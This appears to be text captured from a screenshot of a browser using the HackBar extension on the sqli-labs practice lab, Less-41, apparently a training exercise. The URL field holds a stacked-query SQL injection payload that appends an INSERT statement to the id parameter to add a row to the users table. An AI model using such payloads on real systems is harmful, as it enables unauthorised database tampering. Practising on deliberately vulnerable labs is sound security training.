 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-41
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 10
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://172.16.20.13/lianxi/sqli-labs/Less-41/?id=1;insert into users(id,username,password) values('41','less-41','qwe') --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All